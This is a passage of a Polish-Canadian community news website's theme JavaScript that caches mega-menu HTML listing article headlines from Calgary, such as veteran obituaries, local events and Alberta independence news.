href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\">Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zbigniew Rogowski Calgary\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\">Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Don Mazankowski\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\">W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"w sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\">W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 655;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jeff Walles - Jeff and Yang Accounting Services Ltd.\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\">Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017byczenia Wielkanocne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Easter! Wesolych Swiat Wielkanocnych! Calgary Poster\" title=\"\u017byczenia Wielkanocne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" title=\"\u017byczenia Wielkanocne\">\u017byczenia Wielkanocne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zesp\u00f3\u0142 Mazovia i Polanie Calgary\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\">Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/06\/Nawa-2020.gif\"   alt=\"Narodowa Agencja Wymiany Akademickiej banner\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\">NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Agata Starczyk Monte Cassino 2024\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\">\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech i Gra\u017cyna Ga\u0142\u0119zowscy opowiedzieli o swojej podr\u00f3\u017cy na Wysp\u0119 Wielkanocn\u0105 znan\u0105 r\u00f3wnie\u017c jako Rapa Nui\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\">Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik Ekstremalna wyprawa na Alask\u0119 motocyklem 2024\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\">Zimowa extremalna wyprawa motocyklowa Marka Suslika.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 326;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie 